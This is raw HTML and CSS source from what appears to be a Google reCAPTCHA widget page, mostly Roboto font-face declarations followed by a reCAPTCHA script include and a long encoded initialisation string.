  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VJbrV3UlAvsrBd8Zvx7FPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VJbrV3UlAvsrBd8Zvx7FPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VJbrV3UlAvsrBd8Zvx7FPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/DnxhqL0DDryjDl8OGc2htw4LDvcO2w5YGworCqEvCrlLCjUbDo3INKyDCmMKqw61+AcKvEChyw7U4w58+wpbDhB4WMsOtwpPDjMKcwovDjsKAEsKuH8OWB8OVQcKZRsKhw5XCocK2T8KwWkcwwrjCqcK5N8KDZMOCbCPDsCXClMOOwq/DpcK9EhdRw4HDnsO5w798w73Cv8OMwrLDjMKxe1vDpFrCqkXCvWXCjMKyBVjDpEMzaMKLw68/C8OrfMOnw70Ww4TDoFzDlCY/w7XDm8O5w6AHdMKdFRI6AcOiFkbCji3DjcKYUHk2JMK1cA82wpVlWkPDsn0pFFHCkcOCwpw0Vj/CgQTCl1LDhAMRw5J/wobDt8KDwoHCkcKBw5rDnVDCnsKrHBHCkcOGFcKPwr87OcKhQMOJw6Axw4IrHynDkQbDrHR/c8KxL07CvT/Dil0/[base64]/[base64]/OsOpRgljw5zCowU2aR4BwoDDuMKRIWzCjsO/woXCiMOyw4UYFQdswqPCo8Kgw7l2IsOJw4rCtMKDN8KJw5nCk8KewoXCmGU+FMK8wrBiw5R7FMKewq3CmMKgICrCtMOpXA/[base64]/DksO7w6TClgjDoMKLw5Q+c8OGRwHClMKYw6lXYkdzw644YcOawqjCnVbDgMO5w7bClh7CmsO7f1zCtV3CuT/CtB9BPcKVfMKuY8KJDcKKw5hwacKlT0g+wr1TJMKYw7/[base64]/CkFTDgV/CkUjCjnvDihcXwpbCisOkY8Khw7IbwqBDw4PDv8KHB1gKHy1ow4DDjMKQw5Zfwq3CqUHDgz0rCRnCnMKnUUPDm8KpJB/DrcKXcgzDum7DmcOQTwHCugHDpsKTwrlqbsO4Kld7w59swpbCn8KTwpFvIyQbw7HCscK+JsKWwrHDvcOUwrhiwrotGyJrGi7DgcKiekbDgMKHwobCgG/[base64]/b8K5DTBMw7oDd2LDq8KGQ8OMw7YJUsOQXX3DohPCs8Kgw5LCt8KGwpVNA8KXV8Kkwq7DtcKqw7Bjw4TDuRjCs8KSwrosSnpKMgwRwqTCq8KDScKeVMK0Zh/Cgj7Cm8Kxw6cIwp4/D8OpXiNFw6LDmsK7Yl58WxvCjMKbGHHDo2RsTcKjOcK9T1g4wpjDl8Kcwr/DvBRfB8K6w63DncKZw6EWwo9ywqV6w6LDvcO0UsK7Z8Ogw74TwoY9AsKuCTYuw4nCvhwtw7jCpxxMwrfCjnLCjVVWw5bCgsOxwo95OTfDtsOqwq8DEcO7ccKhw4ItCsOcPmI7bX/[base64]/O8OAw5Aow5vDtcOvw7rDq3DDgsKDwojCncKKw44GP8OedFPDlcKZJcKcYcOwwq/DnVBkw5J2wo0WC8OHET3CksK3w4zDpCDDgMOXwoHDg8O7ZS4Dw7bCkMKtwq/Du1lTw4ZdU8KGwr02PsKIw5VTwoZZBCJ8YgfCjRtYeGl1w6JnwqnDicKuwpLDqCpPwpARwr0dJ0kbwo/[base64]/CslsKKHc/wpNtOsOdwowpVMK+wqYTw4EifMOgwo3Dulg2wpnDq2PCqcOvbVTCvsK4YcOrXsKdwoLDu8KvKWJUwoLDuhJRPcKEw61UVADCkBYBw7gSYURTwqfChXtnwrrDpMOHUsKhwoXCuyrDuHAww73DkS5ceSVRPW/[base64]/w7nDnTXDocO1JcKMfcOwBiHCrBVNKMKIUsOFKwrCsMOuw7NwQFrDk0QOacKKw6zDvMK1NMOKFMOoO8Kew6vCgX/DlB7Dl8Kyd8KBwqZjwobCmzJ+b2jDhz/Cu0x7TVV/wqzDn0HCrsOKACDCucKhfcKzasKOV3jClcKcwrLDmMKSLQHDkjzDoW8Vwp/CoMKMw5/Cv8KawqNyWCPCnsK4w7JRFMORw4fDpVDDpsOewrbDpGRdS8OewqAtL8KZw5PDrWZqS0nCuUNjw5vDksKtwo8JHm3DiVJew5rDoGgPdh3DsE1lZcOUwotdNsOJay9Tw5XCjcKow7/DiMOLw7rDoFLDocOBwrDCokPDn8OjwrLDnsK4w60HKzfDmcKXw6DDisOAORY5BGjCi8ONw44RYsOkY8Onw5dKYcK7w45Pwp3Cu8OVw7rDrcK4wrfCr1PDg37CqXPDpMOaQsKRKsOGLsOrwpvDv8OWKj/Chl1swrMIwrk3w5DCl8K1wol5wrzCr15xWnQ8wqAfwpXCq1vCtmpVwoDClSZcK2TDkFVEwojCmDHDh8OJG31uM8Ohw7DDq8KTw4McdMKmwrHCkinCkS3Doxobw7RpLXIfw4VmwowEwoclLsKRNmLDncOMADzDgEbCnj/DlcKYZCcXw7nCtsOCeBbDmcKPZMK1w6EdTcKdwr4xQl0gQDVGw5LCscORXcKPw5DDv8OEbMO/[base64]/DhMOyw6ISwprCssKzMcOmwpsDw79YEhcvLEdnwofCocOfGz3CpcObZ8KIM8OfNXXDosKywrnDi1VvRTPDl8ONRMO/wqEhZBLDl159wr3Dsi/Cil3Dm8ONaMOKZAHDgz3Cok7DqcKew7nDssOCwr7DgHouw5PDjcOGKMO6w60KAMK/ecKlw4MyAMKMwr9vesKBw6rCmDQLeSHCr8OyMwRTw7Jcw5/[base64]/Cm8KHTMOXN8Ogwq9kTQPDkMKLG8ONEsOBw7DDtsKPwrjDt23CmFQ6PcO1eEfDk8KKwpYhwobCgcKBwp/Cki4ew6o1w7nCs27DuHhlJwlRScOtw4jDkcOlGMKBf8KpFMOQbwdvewAtI8KIwrhnbCnDrMOkwojCu3w5w4fCkFNuCMKOWyDDucOOw4rCusOMWhlvM8OTfXbCqxZowp/Cm8KtdsOyw6jDvFjCo03DqzTCjxzCtcKhw6bCv8KPwp9wwobDpRLDkMK4IF0sw7kmwpzCo8Obwq3CmMOUw5VmwoDDksKiKELDoVDClEgmCsOwWcOpBGJ8EVLDlV8bw4QywqLDh08NwpQUw6xEGFfDnsKAwobDk8KVaMK/CcOcdQLCsw/[base64]/DsXhRS8O7w5cQw4HCoMO3asKawqfDr2ZjZHjChsKtw5rCtxvDucOFeMKCA8KJWRHDhsOMwpzClcOowpvDqcK5AifDgxZgwrwEa8KHOMOIVifCpi0qVQ8Pwq7CuRUYczw/cMKiLcK5wqd9wrJSf8KiEhjDvWvCs8KVYE3DvCw6RMKFwp/DsEbDt8K9wrloARHDlcO3wpTCrk8Lw4nDtFzDrsOXw5HCtj3DmH/DtMK/w7pzL8OPIsK3w4QlaXHCm0N3MMKvwocDwq3ClGPDjXvCvMOhwpHDuhfCssO6w7TCtMK/RVQQLsKPwqzDqMOISkfChW/[base64]/wpJzw5PDjsOfMQ0zw4hrw4bDvsK+HsOEw7xWw4waL8K+wogOwpHDhDRmBjU2wq59w4TDkMKBwoHCizFowrV/[base64]/Dt8KfRDbCoSseM8KpwpDDvnLCgMOFwolGw7x1CloGHVJow57CqsKPwrlhH2XDgxzClMOMw47Dk2nDkMOSLWTDpcKxIcKOQ8Kzw7/DuxbChcOKw4rCkzXCmMOawoPCq8KEw5ZBw48BXMOfcibCgMKdw4HCr2HCvcOtw7/DsAUTO8Klw5TDvwfCpHrCl8OrUGzDqQbCm8KNQHTCk2sxW8KBwrPDhBM5bQPCssKCw7kyXhMUwr7DjF3Dokx2EHl3w5DCpSUTXSRlFgzCsXx+w4HCpnDCkCjCmcKcwpnDhDEWwr9VRMOdw6XDkcKXwo/DkmIhw5dOwozDn8OYOzMOworDqsKpwoXDhiDDkcKGG0QjwpJHEFIww4fDigAaw79bw5Ake8K7dWoPwo9UN8Oww7UVIMKAwo3DvMOGwqQiw4HCk8OnFcKUwoTDt8ODYMOVdsKxwoE0wqjDhj9NH3/CoikgRzHDv8KZw47DusOQwonCn8OZwp3Cumt8wr3Dp8KBw7rDlh1lMcKcXhMPGRXDuDfDjG3Ds8K2WsOROwAMJMOdw4dNdcKfLMO3wp4/GsORwrbDqcKnwroKQHI+XlwjwpnDrh0eEcKsZ0jCjcOoV0rCjQXDnsOrw7d+w6XDp8Odwoc6e8KFw6ENwrDCun/Cq8Oawrk0Z8OCa0bDqsOFRi1kwqRHaTHDi8Kzw5TDt8OXwqQgUsKmIQsXw7hLwpZOw57Dgk4uH8OHwoPDlsOPw6PCgcKVwrHDpy8Swr/DicO5w5t/BsKZwooiw4rCqCDDhMOhwq7ClCQ3w59Tw7rCtBbCgMO/wq0/QcKhwp/DgsK8KF3CqyMcwrzCkFUARcOQwrNFZF/Dl8OCQyTCkMKlCsKfLcKVBcOvOCnCkcO1wqLDjMKswofCv3NIwrFnwo5Jwr0uEsKmwpsRNX/ChcOVeT/CiRM4ISM/SyrDjcK3w57CpMOYw6nCoBDDvR1iex/CvXsxNcKow4PDiMODw4HDkcOKK8OITxDDs8K1w70Hw6hDU8OkdsO9EsK9w6JzXRZKY8OdQ8OIwozCslNkHnjDtsOvMjhEecKrIsKGSlAKIcOAwrcMw7FMSxLCgDUZwq/CpgVQe21+w6fDj8KAwoAJBHXDncO5wqwcaQpLwroXw4pwFcKeaC/Dg8OmwovCiR58I8OkwpYMwqA1QcKXL8O8wrU4EWAfH8K8wpDClhvCgg5lwqhVw5PDuMK5w7d8dk7CvWlqw60KwrHDkMKQYFsTwoLCmHUSHQELw7vDqMKpQcO3w6LDhMOCwojDt8K6woQtwpRGMSRURcOvw7nCpQsrw5rDqcKLfsK6w6XDhcKRwpfDmsO2wr/CtcKOwqTCjkrDiWzCs8ONwpJ5Z8Orw4IoMH7DpQkGIxzDusOHcMKTS8OQwqLDhxhsQ8KbEEPDrMK0YcOawq5Iwql5wqdTbsKdwqBzScOGTBNwwq9fw5nDlT7DiW8AKnfCvU7DnRBxw4M/wqDCj3gYw5XDp8KQwqAFI03Doy/Dg8OuL1/[base64]/DjMO5w5nCpcKELHN0w4LDssOfwpZMw6wfw6V3NDfDvmDDhMKkwqHDi8Oaw5AOw67CpWnCjyJmw73CtcKlV19iw7wCw4bCnmUHWMOhUsOrecOBQMKqwpXDlX/DpcODw4zDqAQCa8O8IsOBGjDDnzluOMKJDcKhw6bDrHYnSCfDtMK9wrXDnsOwwqoIKyjDvA7Cp3EmPW5Jwq16O8O1w4DDn8K3w5/CnMOhw73CksKfMMOUw4YWK8KvDE8DDWnCrcOXw6IOwq0qwow1SsOAwo3Dnw9pwrwKfXYTwpwWwqBpPsK5M8Ozw7nCsMOdwq9yw5vCh8OSwoXDs8OZfDTDvQLDiBoWWA1WCW/CgMONXsK+csKPDMOmFMO8Z8OtMMO1w7vDtDoFScK3V2U1w5jCmBbCjMO2w6/CuzHDuEoew4kmwoDClEUHwpLCnMKEwrTDsUPDg3TCsxLCk1UWw5/Cqko5GcKGdRHDtsONLMKFw7vCixsaccKmIkzCh07Cpjcew7Zow4TCiQDDhVzDk3zCgUBdF8OpJMKnEcOjY1DDpMObwpVNw7/DvcOHw4DClsOQwo/CnMOBw6vDm8O9w71OM25fFWjCmsKrSW56wq1jw4U0wpHDhE3Cm8OiIHbDtS/CmnXCtkRidAnDjBZNWB0Uwr0Dw5U+Zw/[base64]/DpG3Ctz0ww6pAwr7CqWRAe8OKbMKkb8OFw6NVP3lOMBjDs8OgQ2oPwrLCnlnCmDnCocKNccK2wq5ww5lfwqd4w5XClxXClyRZZAFsR3vCmRDDjx7DvhphEMOPwo5Tw4jDkFHCi8KZw6bDncKaTxfDv8KHwrd7wqHCrcK9w6oDL8KUWsOGwr/CvMOxw4k9w5UGBcKDwqLCn8OsO8Kbw64DMcK/wpZSHTvDrRfDlMOKbsOHa8ORwqjDjRk2UsOUd8OVwqFHw7RywrZEw5V4c8OlXnfDgXpLw5lHBVFZV2XDkcKXwosLZMOjw6TDg8O4w4xDVRVINsO+w4Jaw4dHDyIFTW7CgcKBBlLDlsOiw4YnJTDDgsKfw73CuEvDvx/DicKKbmfDoiQSGxXDpMO3wqfDlsKpdcO7TFlow6t7w6nCisODwrDDtC0bJmdaJk4Ww59owp1sw7cLQsKMwr5mwrZ0wpXCmcOFQ8KXADBDbjDDi8Oqw7QUAMKLwo8vXcK/[base64]/[base64]/b8OmwodVwrvDgMOYw7LDoT3DgsKZUFVCdMOkwrnDoMOzD8OOwprCrRcJw4ouw60Vwp/[base64]/[base64]/CmMOaw4fDsHwjwptzw4DCjsOOwrnDr23CqsKGw6toHAIdOFbCtWlrdk7CqjvDsFddZcKMw7DDtGjCsAJ0FMKfwoZ+BcKNBiTChMKEwr1oLMOtIhfCoMO6wr/DssOzwozCki/CgHgwcSIhw5DDjsOiM8KxY1FdK8OGw61+w4HCg8OWwq/DrsO7woTDqsKXNnXCqnQmw65lw7TDmcKEYDjDpQV9wqw1w67DiMOBw5jCqQY3wq/[base64]/CvsOiWWo4GQLDk8K/w6Anw5LDsBNMw74eVg8bfMKjwroWZ8OWHH8Wwo7DgcKxwpRMwqgrw4UIA8OMwoHDhMO/ZMONPXhVwq3CvMKvw7TDv1/CmgfDmMKOVsOFNnIPw6HCicKKwpMLFH4pwq/DplPCs8ODVMK4wr9rRg/DjwrCt2YRwr1MAjdAw6pVw5HDssKaAkrDrVrCp8OiYxfCnn7DgsOqwrNBwqPDmMOGDTPDgGU2HCTDhsKjwpvDmMORwrtzB8OiIcKxwr95Jhg/ZsOvwrIuw4FpP0EWPRw8U8O5w50YUhMie2/CgMOILcO+w5vDhGPCvcK3fATDrjXCiiIELMORw59Vw63Dv8KYwoFUw6Z6w4ILOD0XFmMMElfClcK4dMKifQA7HMODwqI4ScO0woZj